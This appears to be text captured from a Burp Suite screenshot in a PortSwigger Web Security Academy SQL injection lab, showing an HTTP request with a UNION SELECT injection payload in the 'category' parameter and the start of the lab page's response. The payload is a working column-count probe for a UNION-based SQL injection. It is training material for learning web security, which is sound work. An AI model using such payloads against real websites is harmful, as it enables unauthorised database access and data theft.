 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+null,null-- HTTP/2
2 Host: 0aae00e203f564c2829a257300e300a8.web-security-academy.net
3 Cookie: session=qYKNDFuaN19bI5YrC8qEpBnXSqr2cgxD
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aae00e203f564c2829a257300e300a8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8640
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
? Search 0 highlights